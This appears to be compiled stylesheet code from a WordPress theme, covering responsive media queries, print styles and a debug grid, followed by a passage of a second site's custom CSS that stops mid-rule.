.no-svg .dropdown-toggle .svg-fallback.icon-angle-down:before {
  content: "\005E";
}

/* Social Menu fallbacks */
/* line 42, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
.no-svg .social-navigation a {
  background: transparent;
  color: #222;
  height: auto;
  width: auto;
}

/* Show screen reader text in some cases */
/* line 50, html/wp-content/themes/wamustermann/assets/scss/content/_svg.scss */
.no-svg .social-navigation li a .screen-reader-text {
  clip: auto;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 400;
  height: auto;
  position: relative !important;
  /* overrides previous !important styles */
  width: auto;
}

/*--------------------------------------------------------------
19.0 Media Queries
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  /* line 11, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-gallery-wrap .lsow-gallery .lsow-gallery-item.lsow-image-type:hover .lsow-project-image .lsow-image-info .lsow-entry-link {
    display: block !important;
  }
  /* line 14, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-gallery-wrap .lsow-gallery .lsow-gallery-item.lsow-image-type:hover .lsow-project-image .lsow-image-info .lsow-terms {
    display: none !important;
  }
  /* line 17, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-gallery-wrap .lsow-gallery .lsow-gallery-item.lsow-image-type:hover .lsow-project-image .lsow-image-info .lsow-terms a {
    display: none !important;
  }
}

@media only screen and (max-width: 767px) {
  /* line 31, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #logo {
    max-width: 50%;
  }
  /* line 35, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .intro {
    font-size: 16px;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #searchblock {
    display: none;
  }
  /* line 42, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #searchform .fa-search:before {
    font-size: 18px;
  }
  /* line 46, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  footer {
    text-align: center;
  }
  /* line 52, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-image-text-toggle .lsow-image-content {
    margin-bottom: 30px;
  }
  /* line 57, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-image-slider .lsow-heading, .lsow-image-slider .lsow-subheading,
  .single-featured-image-header .featured-caption .featured-heading,
  .single-featured-image-header .featured-caption .featured-subheading {
    display: none;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  img.alignleft, img.alignright,
  .wp-caption {
    display: block;
    float: none;
    width: auto !important;
    margin-left: 0;
    margin-right: 0;
  }
  /* line 72, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .entry-content .link-more a {
    display: block;
  }
  /* line 75, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #footer address span {
    display: block;
  }
}

@media only screen and (max-width: 991px) {
  /* line 83, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header, footer, footer .row {
    padding: 0 !important;
  }
  /* line 86, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  footer .row {
    margin: 0;
  }
  /* line 87, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  footer .col {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  /* line 88, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  footer .col2 {
    text-align: center;
  }
  /* line 89, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  footer .social-navigation {
    text-align: center;
    background: #b0b0b0;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  /* line 94, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  span.wpcf7-list-item {
    display: block;
    margin-left: 0;
  }
  /* line 98, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .post-navigation .nav-links {
    text-align: center;
  }
  /* line 100, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .wp-caption,
  .gallery-caption {
    font-size: 12px;
    line-height: normal;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 109, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #page {
    overflow: visible;
  }
  /* line 110, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header {
    background-color: rgba(250, 250, 250, 0.85);
  }
  /* line 111, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .sticky #header {
    background-color: rgba(250, 250, 250, 0.98);
    box-shadow: rgba(0, 0, 0, 0.4) 0 5px 8px -2px;
  }
}

@media only screen and (min-width: 481px) {
  /* line 121, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .so-widget-lsow-features h3.widget-title {
    margin-left: 32px;
    margin-right: 32px;
  }
}

@media only screen and (min-width: 768px) {
  /* line 131, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  body {
    font-size: 16px;
  }
  /* line 133, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #logo {
    padding-bottom: 10px;
  }
  /* line 135, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #logo nav.breadcrumb {
    padding-bottom: 30px;
  }
  /* line 138, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #logo .panel-grid.panel-no-style, #logo #zeiten {
    margin-top: 30px;
    margin-bottom: 30px !important;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /* line 133, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #logo {
    padding-left: 30px;
  }
}

@media only screen and (min-width: 768px) {
  /* line 146, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header .header-inner {
    padding-bottom: 0;
  }
  /* line 148, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  img.alignleft {
    margin: 5px 15px 10px 0;
  }
  /* line 149, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  img.alignright {
    margin: 5px 0 10px 15px;
  }
  /* line 152, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #topbar #searchTrigger {
    display: none;
  }
  /* line 153, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #topbar #searchform input[type="text"] {
    padding: 3px;
  }
  /* line 158, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .widget-column.footer-widget-1 {
    padding-top: 0;
  }
  /* line 162, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .single-featured-image-header {
    max-height: 500px;
  }
  /* Bump up size of carousel content */
  /* line 165, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .carousel-caption p {
    margin-bottom: 20px;
    font-size: 21px;
    line-height: 1.4;
  }
  /* line 171, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .featurette-heading {
    font-size: 50px;
  }
  /* line 176, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  footer .col {
    position: static;
  }
  /* line 179, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #back-to-top {
    bottom: 15px;
  }
  /* line 181, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-image-slider .lsow-slide .lsow-caption .lsow-heading,
  .single-featured-image-header .featured-caption .featured-heading {
    font-size: 34px !important;
    letter-spacing: 3px;
    margin-top: 20px !important;
    margin-bottom: 35px !important;
  }
  /* line 189, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-image-slider .lsow-slide .lsow-caption .lsow-subheading {
    letter-spacing: 3px;
    font-size: 21px !important;
  }
  /* line 194, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-container .lsow-flex-control-nav {
    bottom: 20px;
  }
  /* line 197, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout1, .panel-has-style .layout2, .panel-has-style .layout3 {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  /* line 201, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout2 p {
    font-family: "Montserrat", sans-serif;
    color: #333333;
    font-weight: 700;
    font-style: normal;
    line-height: 1 !important;
    text-rendering: optimizeLegibility;
    font-size: 24px;
    margin-top: 30px;
    margin-bottom: 30px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 18px;
    margin-bottom: 10px;
    text-shadow: #333333 2px 2px 5px;
  }
  /* line 14, html/wp-content/themes/wamustermann/assets/scss/mixin/_typography.scss */
  .panel-has-style .layout2 p:first-of-type {
    margin-top: 0 !important;
  }
}

@media only screen and (min-width: 768px) and (min-width: 768px) {
  /* line 201, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout2 p {
    font-size: 24px;
  }
}

@media only screen and (min-width: 768px) and (min-width: 992px) {
  /* line 201, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout2 p {
    font-size: 34px;
    margin-top: 0;
  }
}

@media only screen and (min-width: 768px) {
  /* line 208, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout2 p a:hover {
    text-decoration: none;
    border: 0;
  }
  /* line 214, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .so-widget-lsow-features h3.widget-title {
    display: none;
  }
  /* line 217, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .widget_sow-features .so-widget-sow-features .sow-features-list .sow-features-feature {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  /* line 222, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-item {
    width: 50%;
  }
}

@media only screen and (min-width: 992px) {
  /* line 231, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  nav.breadcrumb {
    padding-bottom: 60px;
  }
  /* line 235, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-grid.panel-no-style, #zeiten {
    margin-top: 60px;
    margin-bottom: 60px !important;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
  /* line 238, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header {
    padding-left: 32px;
    padding-right: 32px;
  }
}

@media only screen and (min-width: 992px) {
  /* line 248, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #topbar .topnav {
    font-size: 14px;
  }
  /* line 249, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #topbar .topnav .content {
    display: inline;
  }
  /* line 251, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #topbar .topnav li .fa {
    font-size: 14px;
  }
  /* line 255, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #back-to-top {
    right: -10px;
    bottom: 0;
    left: auto;
  }
  /* line 262, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  footer .col2 {
    text-align: right;
  }
  /* line 265, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .anypost-latest-row {
    display: flex;
    margin-bottom: 30px;
  }
  /* line 270, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .anypost_entries_item {
    flex-grow: 1;
    flex-basis: 0;
    justify-content: space-between;
    margin: 10px;
    position: relative;
  }
  /* line 276, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .anypost_entries_item p:first-of-type {
    padding-bottom: 20px;
  }
  /* line 279, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .anypost_entries_item p.link-more {
    position: absolute;
    bottom: 20px;
    left: 22px;
    margin: 0;
    padding: 0;
  }
  /* line 287, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .anypost_entries_item .anypost_entries_item_inner {
    padding-bottom: 90px;
    min-height: initial;
  }
  /* line 290, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .anypost_entries_item .anypost_entries_item_inner h4 {
    font-size: 21px;
  }
  /* line 296, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout1 p {
    font-size: 34px;
  }
  /* line 301, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout2 p {
    font-size: 60px;
    margin-bottom: 30px;
  }
  /* line 305, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-has-style .layout2 p:nth-child(2) {
    font-size: 24px;
  }
  /* line 314, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lsow-features .lsow-feature .lsow-text-content,
  .siteorigin-panels-stretch[data-stretch-type="full-width-stretch"] .lsow-features .lsow-feature .lsow-text-content,
  .siteorigin-panels-stretch[data-stretch-type="full-stretched-padded"] .lsow-features .lsow-feature .lsow-text-content {
    max-width: 800px !important;
  }
  /* line 320, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-features .lsow-feature h3 {
    margin-top: 0;
  }
  /* line 323, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-features .lsow-feature .lsow-subtitle {
    margin: 0;
    text-transform: none;
  }
  /* line 330, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-image-slider .lsow-slide .lsow-caption .lsow-heading,
  .single-featured-image-header .featured-caption .featured-heading {
    font-size: 60px !important;
    margin-top: 30px;
    margin-bottom: 45px !important;
  }
  /* line 336, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .intro {
    font-size: 21px;
  }
  /* line 338, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-2 .gallery-item {
    width: 50%;
  }
  /* line 342, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-3 .gallery-item {
    width: 33.333%;
  }
  /* line 346, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-4 .gallery-item {
    width: 25%;
  }
  /* line 350, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-5 .gallery-item {
    width: 20%;
  }
  /* line 354, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-6 .gallery-item {
    width: 16.665%;
  }
  /* line 358, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-7 .gallery-item {
    width: 14.285%;
  }
  /* line 362, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-8 .gallery-item {
    width: 12.5%;
  }
  /* line 366, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .gallery-columns-9 .gallery-item {
    width: 11.111%;
  }
  /* line 372, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  :not(.wpcf7-acceptance) span.wpcf7-list-item {
    width: 48%;
  }
  /* line 375, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .wpcf7-acceptance span.wpcf7-list-item {
    width: 100%;
  }
  /* line 378, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  span.wpcf7-list-item:nth-of-type(odd) {
    margin-left: 0;
  }
  /* line 379, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  span.wpcf7-list-item.first.last {
    width: 100%;
  }
  /* line 383, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .post-navigation .nav-links .nav-previous, .post-navigation .nav-links .nav-next {
    float: left;
    width: 40%;
  }
  /* line 384, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .post-navigation .nav-links .nav-next {
    float: right;
    text-align: right;
  }
  /* line 388, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-features.lsow-tiled h3.lsow-title {
    font-size: 34px;
  }
}

@media screen and (min-width: 1025px) {
  /* line 396, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #logo {
    padding-left: 30px;
  }
  /* line 397, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header {
    position: absolute;
  }
  /* line 402, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .panel-grid.panel-no-style, #zeiten {
    margin-top: 90px;
    margin-bottom: 90px !important;
  }
  /* line 404, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .header-inner {
    background-color: rgba(250, 250, 250, 0.85);
  }
  /* line 408, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header.sticky {
    position: fixed;
    top: 0;
  }
  /* line 412, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header.sticky #dropdown {
    margin-top: 10px;
  }
  /* line 413, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header.sticky #dropdown ul.sub-menu {
    background-color: rgba(250, 250, 250, 0.98);
  }
  /* line 417, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #header.sticky .header-inner {
    background-color: rgba(250, 250, 250, 0.98);
    box-shadow: rgba(0, 0, 0, 0.4) 0 5px 8px -2px;
  }
  /* line 423, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  body:not(.home) #content {
    padding-top: 30px;
  }
  /* line 425, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  body:not(.home) #content.noImg {
    padding-top: 150px;
  }
}

@media only screen and (min-width: 1202px) {
  /* line 433, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  body:not(.home) #content.noImg {
    padding-top: 100px;
  }
  /* line 438, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  #topbar .topnav .extracontent {
    display: inline;
  }
}

@media (min-width: 481px) and (max-width: 991px) {
  /* line 449, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .lsow-container .lsow-onefifthcol.lsow-zero-margin {
    width: 30%;
  }
}

/* /meta/testing 3 icons fix - mitch 28.4.2022 */
@media only screen and (min-width: 520px) {
  /* line 458, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .widget_sow-features .so-widget-sow-features .sow-features-list .sow-features-feature {
    display: inline-block;
    width: 32% !important;
  }
}

@media only screen and (max-width: 768px) {
  /* line 466, html/wp-content/themes/wamustermann/assets/scss/content/_mediaqueries.scss */
  .nobreadcrumb > .wrap > .content-area > main > article > div.row {
    display: flex;
  }
}

/*--------------------------------------------------------------
20.0 Print
--------------------------------------------------------------*/
@media print {
  /* Hide elements */
  /* line 9, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  form,
  button,
  input,
  select,
  textarea,
  .navigation-top,
  .social-navigation,
  #secondary,
  .content-bottom-widgets,
  .header-image,
  .panel-image-prop,
  .icon-thumb-tack,
  .page-links,
  .edit-link,
  .post-navigation,
  .pagination.navigation,
  .comments-pagination,
  .comment-respond,
  .comment-edit-link,
  .comment-reply-link,
  .comment-metadata .edit-link,
  .pingback .edit-link,
  .site-footer aside.widget-area,
  .site-info {
    display: none !important;
  }
  /* line 36, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .entry-footer,
  #comments,
  .site-footer,
  .single-featured-image-header {
    border: 0;
  }
  /* Font sizes */
  /* line 45, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  body {
    font-size: 12pt;
  }
  /* line 49, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  h1 {
    font-size: 24pt;
  }
  /* line 53, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  h2 {
    font-size: 22pt;
  }
  /* line 57, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  h3 {
    font-size: 17pt;
  }
  /* line 61, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  h4 {
    font-size: 12pt;
  }
  /* line 65, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  h5 {
    font-size: 11pt;
  }
  /* line 69, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  h6 {
    font-size: 12pt;
  }
  /* line 73, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .page .panel-content .entry-title,
  .page-title,
  body.page:not(.iwelt-front-page) .entry-title {
    font-size: 10pt;
  }
  /* Layout */
  /* line 81, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .wrap {
    padding-left: 5% !important;
    padding-right: 5% !important;
    max-width: none;
  }
  /* Site Branding */
  /* line 89, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .stage {
    background: transparent;
    padding: 0;
  }
  /* line 94, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .custom-header-media {
    padding: 0;
  }
  /* line 98, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .iwelt-front-page.has-header-image .site-branding,
  .iwelt-front-page.has-header-video .site-branding,
  .home.blog.has-header-image .site-branding,
  .home.blog.has-header-video .site-branding {
    position: relative;
  }
  /* line 105, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .site-branding {
    margin-top: 0;
    margin-bottom: 1.75em !important;
    /* override styles added by JavaScript */
  }
  /* line 110, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .site-title {
    font-size: 25pt;
  }
  /* line 114, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .site-description {
    font-size: 12pt;
    opacity: 1;
  }
  /* Posts */
  /* line 121, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .single-featured-image-header {
    background: transparent;
  }
  /* line 125, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .entry-meta {
    font-size: 9pt;
  }
  /* Colors */
  /* line 131, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  body,
  .site {
    background: none !important;
    /* Brute force since user agents all print differently. */
  }
  /* line 136, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  body,
  a,
  .site-title a,
  .iwelt-front-page.has-header-image .site-title,
  .iwelt-front-page.has-header-video .site-title,
  .iwelt-front-page.has-header-image .site-title a,
  .iwelt-front-page.has-header-video .site-title a {
    color: #222 !important;
    /* Make sure color schemes don't affect to print */
  }
  /* line 146, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  h2,
  h5,
  blockquote,
  .site-description,
  .iwelt-front-page.has-header-image .site-description,
  .iwelt-front-page.has-header-video .site-description,
  .entry-meta,
  .entry-meta a {
    color: #777 !important;
    /* Make sure color schemes don't affect to print */
  }
  /* line 157, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .entry-content blockquote.alignleft,
  .entry-content blockquote.alignright {
    font-size: 11pt;
    width: 34%;
  }
  /* line 163, html/wp-content/themes/wamustermann/assets/scss/content/_print.scss */
  .site-footer {
    padding: 0;
  }
}

/* line 1, html/wp-content/themes/wamustermann/assets/scss/content/_overlay.scss */
.my-close-button {
  border-radius: 25px;
  background-color: white;
  height: 25px;
  width: 25px;
  top: -12px;
  z-index: 4096;
  right: -12px;
  padding: 2px;
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/content/_overlay.scss */
.fancybox-container {
  z-index: 9800 !important;
}

/* line 2, html/wp-content/themes/wamustermann/assets/scss/ext/_contentelements.scss */
#dkb iframe {
  margin: 0 !important;
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/ext/_contentelements.scss */
#trenner_digital {
  padding-top: 0;
  padding-bottom: 0;
  height: 800px;
}

@media only screen and (max-width: 991px) {
  /* line 9, html/wp-content/themes/wamustermann/assets/scss/ext/_contentelements.scss */
  #trenner_digital {
    height: 550px;
  }
}

@media only screen and (max-width: 767px) {
  /* line 9, html/wp-content/themes/wamustermann/assets/scss/ext/_contentelements.scss */
  #trenner_digital {
    height: 350px;
  }
}

/* line 20, html/wp-content/themes/wamustermann/assets/scss/ext/_contentelements.scss */
#trenner_digital .panel-grid-cell.haslink {
  background: rgba(255, 255, 255, 0.71);
  display: flex;
  flex-direction: column;
  height: 100%;
  padding: 20px;
  justify-content: center;
}

/* Fix padding in mobile view - https://youtrack.iwelt.de/issue/WAWMDL-105

The correct value for data-stretch-type is "full-width-stretch".
The values "full-stretched" und "full-stretched-padded" are deprecated.

The styling in the file wp-content/plugins/livemesh-siteorigin-widgets-pro/includes/widgets/lsow-features-widget/css/style.css is only valid for the now deprecated value "full-stretched".
The css selector does not match the new (correct) value "full-width-stretch".

*/
@media only screen and (min-width: 768px) {
  /* line 12, html/wp-content/themes/wamustermann/assets/scss/ext/_livemesh-siteorigin-widgets-pro.scss */
  .siteorigin-panels-stretch[data-stretch-type="full-width-stretch"] .lsow-features .lsow-feature .lsow-text-content {
    max-width: 600px;
  }
  /* line 15, html/wp-content/themes/wamustermann/assets/scss/ext/_livemesh-siteorigin-widgets-pro.scss */
  .siteorigin-panels-stretch[data-stretch-type="full-width-stretch"] .lsow-features:not(.lsow-tiled) .lsow-feature .lsow-image-content {
    margin: 0 auto;
  }
  /* line 18, html/wp-content/themes/wamustermann/assets/scss/ext/_livemesh-siteorigin-widgets-pro.scss */
  .siteorigin-panels-stretch[data-stretch-type="full-width-stretch"] .lsow-features:not(.lsow-tiled) .lsow-feature .lsow-text-content {
    margin: 0 auto;
  }
}

@media only screen and (max-width: 767px) {
  /* line 24, html/wp-content/themes/wamustermann/assets/scss/ext/_livemesh-siteorigin-widgets-pro.scss */
  .siteorigin-panels-stretch[data-stretch-type="full-width-stretch"] .lsow-features.lsow-tiled .lsow-feature .lsow-text-content {
    padding: 0 20px;
  }
}

/* line 1, html/wp-content/themes/wamustermann/assets/scss/core/_debug.scss */
.grid-container {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 9999;
  min-height: 100%;
  display: none;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/core/_debug.scss */
.grid .gridcols {
  background: #008aff;
  opacity: 0.4;
  min-height: 100%;
  height: 2000px;
  background-clip: content-box;
  border: 0 !important;
}

@media only screen and (min-width: 1280px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/core/_debug.scss */
  .grid .gridcols {
    background: #fff478;
    background-clip: content-box;
  }
}

@media only screen and (min-width: 1025px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/core/_debug.scss */
  .grid .gridcols {
    background: #ff4256;
    background-clip: content-box;
  }
}

@media only screen and (min-width: 767px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/core/_debug.scss */
  .grid .gridcols {
    background: #1dff90;
    background-clip: content-box;
  }
}

@media only screen and (min-width: 480px) {
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/core/_debug.scss */
  .grid .gridcols {
    background: #ff891c;
    background-clip: content-box;
  }
}

/* line 36, html/wp-content/themes/wamustermann/assets/scss/core/_debug.scss */
.active .grid-container {
  display: block;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/assets/custom.css?ver=all
body_size: 1102
content:
body {background: #282828}

#page {background: #ffffff;}

#header {background: #41494c !important;}

.header-inner {
	background-color: transparent !important;
	background: transparent url("slogan.png") right center/50% no-repeat;
}

@media only screen  and (max-width: 1024px) {
	.header-inner {
		background-position: right+90px center;
		background-size: 40%;
	}

	#dropdownTrigger {
		top: 50%;
		transform: translateY(-50%);
	}

	#dropdownTrigger:before {
		font-size: 30px;
		color: #d2d2d2;
		padding: 0 0 0 5px;
	}

	#dropdown {
		box-shadow: none;
		background: transparent;
	}

	#dropdown #mainnav {
		border-top: 1px solid #000000;
		margin-top: 57px;
	}

	#dropdown > ul > li > a {
		background: #282828;
	}

	#dropdown .level-1 > li.current-menu-item > a,
	#dropdown .level-1 > li.current-menu-ancestor > a,
	#dropdown .level-1 > li > a:hover,
	#dropdown .level-1 > li.current-menu-item > a,
	#dropdown .level-1 > li.current-menu-ancestor > a {background: #41494c;}


}


@media only screen  and (max-width: 991px) {
	.header-inner {
		background-position: right+130px center;
	}
}


@media only screen  and (max-width: 767px) {
	.header-inner {
		background-image: none;
	}
}

@media only screen  and (max-width: 500px) {
	#dropdown #mainnav {
		margin-top: 53px;
	}
}

@media only screen  and (max-width: 468px) {
	#dropdown #mainnav {
		margin-top: 40px;
	}
}


@media only screen  and (max-width: 375px) {
	#dropdown #mainnav {
		margin-top: 29px;
	}
}

@media only screen  and (max-width: 280px) {
	#dropdown #mainnav {
		margin-top: 17px;
	}
}

#topbar {
	border-bottom-width: 1px;
}

#footer { /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#595959+0,282828+100 */
	background: #595959; /* Old browsers */
	background: -moz-linear-gradient(top, #595959 0%, #282828 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, #595959 0%, #282828 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #595959 0%, #282828 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#282828', GradientType=0); /* IE6-9 */


}

/* --------------- normal desktop styling ------------------------------- */
@media screen and (min-width: 1025px) {

	body:not(.home) #content.noImg {
		padding-top: 30px;
	}


	.single-featured-image-header {clear: both;}

	#header {
		position: relative;
		top: 0;
		/* Padding anpassen je nach Höhe des Logos */
